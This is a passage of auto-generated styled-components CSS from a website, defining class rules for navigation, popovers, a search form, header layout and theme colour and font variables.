.IfecR span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.IfecR:first-child{border-top:none;}}/*!sc*/
.IfecR:last-child{border-bottom:none;}/*!sc*/
data-styled.g55[id="sc-1c361426-2"]{content:"IfecR,"}/*!sc*/
.cksPwO{padding:0 16px 0;}/*!sc*/
data-styled.g56[id="sc-1c361426-3"]{content:"cksPwO,"}/*!sc*/
.jsFuw{padding:6px 0;}/*!sc*/
data-styled.g57[id="sc-1c361426-4"]{content:"jsFuw,"}/*!sc*/
.aCWoN{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g58[id="sc-1c361426-5"]{content:"aCWoN,"}/*!sc*/
.etctXh{color:unset;text-decoration:none;}/*!sc*/
.etctXh:hover{color:unset;}/*!sc*/
.etctXh:focus{color:unset;}/*!sc*/
.ccjJsp{color:rgba(56, 89, 122, 1);text-decoration:underline;}/*!sc*/
.ccjJsp:hover{color:rgba(92, 122, 153, 1);}/*!sc*/
.ccjJsp:focus{color:rgba(92, 122, 153, 1);}/*!sc*/
data-styled.g59[id="sc-97a79134-0"]{content:"etctXh,ccjJsp,"}/*!sc*/
.jVivVX{font-size:1rem;}/*!sc*/
data-styled.g60[id="sc-97a79134-1"]{content:"jVivVX,"}/*!sc*/
.cvYmte{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.cvYmte{display:none;}}/*!sc*/
data-styled.g61[id="sc-7081b74e-0"]{content:"cvYmte,"}/*!sc*/
.eWgbIw{position:relative;color:rgba(35, 61, 87, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.eWgbIw:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.eWgbIw:hover:after{opacity:1;}/*!sc*/
.eWgbIw:active:after,.eWgbIw:focus:after{opacity:1;width:15px;}/*!sc*/
.fgXGXp{position:relative;color:rgba(35, 61, 87, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g62[id="sc-92ee2b73-0"]{content:"eWgbIw,fgXGXp,"}/*!sc*/
.daNsUm{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(35, 61, 87, 1);padding:8px 12px;cursor:pointer;font-size:0.9375rem;font-weight:600;}/*!sc*/
.daNsUm svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.daNsUm svg[id='dropdown-icon'] path{fill:rgba(35, 61, 87, 1);}/*!sc*/
.daNsUm svg{background:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);}/*!sc*/
.daNsUm svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.eEAGWH{display:block;color:rgba(56, 89, 122, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.eEAGWH:hover{text-decoration:underline;color:rgba(92, 122, 153, 1);}/*!sc*/
.dvmvdE{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(35, 61, 87, 1);padding:8px 12px;cursor:pointer;font-size:0.9375rem;font-weight:600;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.dvmvdE svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dvmvdE svg[id='dropdown-icon'] path{fill:rgba(35, 61, 87, 1);}/*!sc*/
.dvmvdE svg{background:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);}/*!sc*/
.dvmvdE svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.dvmvdE:hover{background-color:transparent;}/*!sc*/
.dvmvdE svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.dvmvdE svg:last-child{margin-left:0;}/*!sc*/
.fjfnAf{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
data-styled.g63[id="sc-1be7f03f-0"]{content:"daNsUm,eEAGWH,dvmvdE,fjfnAf,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g64[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g65[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g66[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g68[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.ezEpVd p{color:rgba(26, 26, 26, 1);font-weight:700;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g69[id="sc-f5d22b92-0"]{content:"ezEpVd,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g70[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.fSAFiu{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 89, 122, 1);max-width:192px;}/*!sc*/
.fSAFiu:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-0"]{content:"fSAFiu,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g72[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsX{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g73[id="sc-d2a1675d-2"]{content:"hlDtsX,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g75[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g76[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g77[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g78[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g79[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g80[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g81[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.lhwGIq{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.lhwGIq:active,.lhwGIq:focus{outline:2px solid rgba(229, 94, 56, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"lhwGIq,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"bWMasF,mTgnW,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.xjaTG:active,.xjaTG:focus{outline:2px solid rgba(200, 75, 50, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"xjaTG,"}/*!sc*/
@media screen and (min-width: 768px){.eeBhCY{display:none;}}/*!sc*/
data-styled.g102[id="sc-f829ea75-4"]{content:"eeBhCY,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
@media screen and (max-width: 767px){.cGuGGb{display:none;}}/*!sc*/
data-styled.g104[id="sc-f829ea75-6"]{content:"cGuGGb,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g105[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g106[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g107[id="sc-1d073a0c-2"]{content:"gchzdW,"}/*!sc*/
.gpxYP{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g115[id="sc-b7789c15-0"]{content:"gpxYP,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g119[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g157[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.jhGeur{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255, 255, 255, 1);box-shadow:0px 4px 8px 0px rgba(0, 0, 0, 0.2),0px 0.5px 1px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.jhGeur >button{pointer-events:none;}/*!sc*/
data-styled.g176[id="sc-e0d20711-0"]{content:"jhGeur,"}/*!sc*/
.jYogKY{margin:0;font-size:0.8125rem;line-height:1.125rem;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g177[id="sc-e0d20711-1"]{content:"jYogKY,"}/*!sc*/
.kVdEfP{margin:0;color:rgba(153, 153, 153, 1);}/*!sc*/
data-styled.g179[id="sc-e0d20711-3"]{content:"kVdEfP,"}/*!sc*/
html{--main-bg-color:rgba(254, 252, 250, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);--theme-cta-primary:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);--theme-accent-1:linear-gradient(90.00000056750662deg, rgba(46, 61, 85, 1) 0%, rgba(64, 87, 118, 1) 100%);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 89, 122, 1);--theme-link-active:rgba(92, 122, 153, 1);--theme-light-100:rgba(255, 251, 250, 1);--theme-secondary-400:rgba(56, 89, 122, 1);--theme-secondary-500:rgba(54, 81, 109, 1);--theme-secondary-600:rgba(35, 61, 87, 1);--theme-secondary-700:rgba(40, 55, 72, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Work Sans;--ff-Text-100:Source Sans Pro;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2.0625rem;--lh-Heading--400:2.4375rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.6875rem;--lh-Heading--300:2.0625rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.8125rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.5625rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5625rem;--lh-Text--500:2.0625rem;--fw-Text--500:25rem;--fw-Text--500-mid:600;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.9375rem;--lh-Text--200:1.375rem;--fw-Text--200:400;--fs-Text--100:0.8125rem;--lh-Text--100:1.125rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g203[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.bfPotK{display:inline-grid;grid-auto-flow:column;gap:0.5rem;font-size:0.9375rem;font-weight:600;line-height:1.375rem;}/*!sc*/
@media screen and (min-width:768px){.bfPotK{font-size:1rem;font-weight:600;line-height:1.5rem;}}/*!sc*/
data-styled.g204[id="sc-34fd02cd-0"]{content:"bfPotK,"}/*!sc*/
.gdunIB{color:rgba(56, 89, 122, 1);display:inline-block;text-decoration:none;font-size:0.75rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}/*!sc*/
@media (min-width:768px){.gdunIB{font-size:1rem;}}/*!sc*/
data-styled.g205[id="sc-34fd02cd-1"]{content:"gdunIB,"}/*!sc*/
.YzVZv{overflow:hidden;padding:3rem 1.5rem 0;}/*!sc*/
data-styled.g206[id="sc-c9c6b954-0"]{content:"YzVZv,"}/*!sc*/
.fVVLwB p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g213[id="sc-9bb5d4e2-0"]{content:"fVVLwB,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
data-styled.g221[id="sc-66d1255f-0"]{content:"RKNSs,"}/*!sc*/
.bGHeJx{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:6rem;padding-bottom:4rem;}/*!sc*/
@media (max-width: 768px){.bGHeJx{padding-top:2.75rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.bGHeJx{padding-top:6rem;padding-bottom:4rem;}}/*!sc*/
.hUhfYA{width:100%;display:flex;flex-direction:column;align-items:center;background-color:white;padding-top:5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.hUhfYA{padding-top:2.75rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.hUhfYA{padding-top:5rem;padding-bottom:2.5rem;}}/*!sc*/
.fJBmOu{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:4rem;padding-bottom:1.25rem;}/*!sc*/
@media (max-width: 768px){.fJBmOu{padding-top:2.5rem;padding-bottom:1.25rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.fJBmOu{padding-top:4rem;padding-bottom:1.25rem;}}/*!sc*/
.eAGvYG{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:4rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.eAGvYG{padding-top:2.5rem;padding-bottom:4rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAGvYG{padding-top:4rem;padding-bottom:5rem;}}/*!sc*/
data-styled.g222[id="sc-66d1255f-1"]{content:"bGHeJx,hUhfYA,fJBmOu,eAGvYG,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
data-styled.g223[id="sc-9fddde49-0"]{content:"hihLru,"}/*!sc*/
.fWnkZC{height:34px;padding:2px 18px 0;background-color:rgba(254, 252, 250, 1);position:relative;z-index:2;}/*!sc*/
data-styled.g224[id="sc-5963b8d6-0"]{content:"fWnkZC,"}/*!sc*/
.kyUNqq{padding:0px 16px;background-color:rgba(254, 252, 250, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:0px -24px 48px 0px rgba(0, 0, 0, 0.2),0px -3px 6px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.kyUNqq svg{display:flex;}/*!sc*/
.kyUNqq ul,.kyUNqq li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.kyUNqq{height:72px;}}/*!sc*/
@media (min-width:1024px){.kyUNqq{height:80px;}}/*!sc*/
data-styled.g226[id="sc-5963b8d6-2"]{content:"kyUNqq,"}/*!sc*/
.eBQyNg{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.eBQyNg{gap:0.75rem;}}/*!sc*/
data-styled.g227[id="sc-5963b8d6-3"]{content:"eBQyNg,"}/*!sc*/
@media screen and (min-width:768px){.lbCGDw{height:36px;width:auto;}}/*!sc*/
data-styled.g228[id="sc-5963b8d6-4"]{content:"lbCGDw,"}/*!sc*/
.dIUdgj{height:100%;}/*!sc*/
data-styled.g230[id="sc-c6e0aa11-1"]{content:"dIUdgj,"}/*!sc*/
.eHtwHG>div{height:100%!important;}/*!sc*/
data-styled.g242[id="sc-31170222-0"]{content:"eHtwHG,"}/*!sc*/
.cRtIAQ{display:flex;flex:2!important;}/*!sc*/
.cRtIAQ:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.cRtIAQ{display:none;}}/*!sc*/
.cRtIAQ >span{height:100%;display:flex;width:100%;}/*!sc*/
.cRtIAQ >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.cRtIAQ >span >div:first-child{width:100%;}/*!sc*/
.cRtIAQ input{border:2px solid transparent;margin:0;}/*!sc*/
.cRtIAQ input:hover{border-color:transparent;}/*!sc*/
.cRtIAQ input:active,.cRtIAQ input:focus{outline:2px solid rgba(200, 75, 50, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g244[id="sc-31170222-2"]{content:"cRtIAQ,"}/*!sc*/
.lfRDYx{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
.kQrukN{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:center;}/*!sc*/
data-styled.g270[id="sc-4660c85f-1"]{content:"lfRDYx,kQrukN,"}/*!sc*/
.kFXUOi *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g273[id="sc-41701420-1"]{content:"kFXUOi,"}/*!sc*/
.dOJNbt{display:flex;flex-direction:column;gap:12px;margin-top:12px;}/*!sc*/
data-styled.g274[id="sc-41701420-2"]{content:"dOJNbt,"}/*!sc*/
.gHGGSX{display:flex;}/*!sc*/
data-styled.g275[id="sc-ec732b41-0"]{content:"gHGGSX,"}/*!sc*/
.fLFyBm{display:inline-flex;align-items:center;}/*!sc*/
data-styled.g276[id="sc-ec732b41-1"]{content:"fLFyBm,"}/*!sc*/
.jevRFq{display:flex;align-items:center;margin-left:0.125rem;}/*!sc*/
.jevRFq:first-child{margin-left:0;}/*!sc*/
.jevRFq>svg{width:12px;}/*!sc*/
data-styled.g277[id="sc-ec732b41-2"]{content:"jevRFq,"}/*!sc*/
.jHewYH{display:flex;align-items:center;gap:0.5rem;flex-direction:row;}/*!sc*/
data-styled.g279[id="sc-ae8262c8-0"]{content:"jHewYH,"}/*!sc*/
.lfSKEC{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}/*!sc*/
data-styled.g280[id="sc-ae8262c8-1"]{content:"lfSKEC,"}/*!sc*/
.frXBSG{position:relative;display:flex;align-items:flex-end;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frXBSG{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g281[id="sc-520a17e1-0"]{content:"frXBSG,"}/*!sc*/
.bTSKXS{color:rgba(102, 102, 102, 1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g282[id="sc-520a17e1-1"]{content:"bTSKXS,"}/*!sc*/
.cLiitI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g283[id="sc-520a17e1-2"]{content:"cLiitI,"}/*!sc*/
.hlCOYh{position:absolute;top:-2px;}/*!sc*/
data-styled.g284[id="sc-520a17e1-3"]{content:"hlCOYh,"}/*!sc*/
.HKYcn{color:rgba(26, 26, 26, 1);font-size:2.0625rem;font-family:Work Sans;line-height:2.4375rem;font-weight:600;white-space:nowrap;}/*!sc*/
data-styled.g290[id="sc-a99619b9-0"]{content:"HKYcn,"}/*!sc*/
.gelSIW{margin:0 0.3125rem;font-size:0.6875rem;color:rgba(128, 128, 128, 1);}/*!sc*/
data-styled.g292[id="sc-a99619b9-2"]{content:"gelSIW,"}/*!sc*/
.fpyXnP{display:flex;align-items:center;}/*!sc*/
data-styled.g293[id="sc-a99619b9-3"]{content:"fpyXnP,"}/*!sc*/
.hGMmwZ{flex-flow:row wrap;flex-wrap:wrap;justify-content:end;align-items:center;}/*!sc*/
data-styled.g294[id="sc-a99619b9-4"]{content:"hGMmwZ,"}/*!sc*/
.djstjm{display:flex;align-items:flex-start;margin-right:0.25rem;font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(220, 30, 39, 1);white-space:nowrap;}/*!sc*/
data-styled.g296[id="sc-a99619b9-6"]{content:"djstjm,"}/*!sc*/
.kTKuas{text-decoration:line-through;}/*!sc*/
data-styled.g297[id="sc-a99619b9-7"]{content:"kTKuas,"}/*!sc*/
.iMEVqo{white-space:pre;}/*!sc*/
data-styled.g298[id="sc-a99619b9-8"]{content:"iMEVqo,"}/*!sc*/
.kmylRA{display:flex;justify-content:space-between;width:100%;}/*!sc*/
data-styled.g299[id="sc-a99619b9-9"]{content:"kmylRA,"}/*!sc*/
.FXjdE{color:inherit;text-decoration:none;}/*!sc*/
data-styled.g302[id="sc-ca8e8611-1"]{content:"FXjdE,"}/*!sc*/
.iVduqr{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g303[id="sc-ca8e8611-2"]{content:"iVduqr,"}/*!sc*/
.gNHObS{object-fit:cover;}/*!sc*/
data-styled.g305[id="sc-ca8e8611-4"]{content:"gNHObS,"}/*!sc*/
.FfdUs{width:100%;display:flex;justify-content:space-between;}/*!sc*/
data-styled.g307[id="sc-ca8e8611-6"]{content:"FfdUs,"}/*!sc*/
.brSQVN{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g309[id="sc-ca8e8611-8"]{content:"brSQVN,"}/*!sc*/
.jTAocb{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.jTAocb{flex:1 1 auto;justify-content:space-between;}}/*!sc*/
data-styled.g311[id="sc-ca8e8611-10"]{content:"jTAocb,"}/*!sc*/
.hsgbxZ{padding-right:3rem;}/*!sc*/
data-styled.g312[id="sc-ca8e8611-11"]{content:"hsgbxZ,"}/*!sc*/
.iWWAbi{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.iWWAbi{flex:0 1 fit-content;}}/*!sc*/
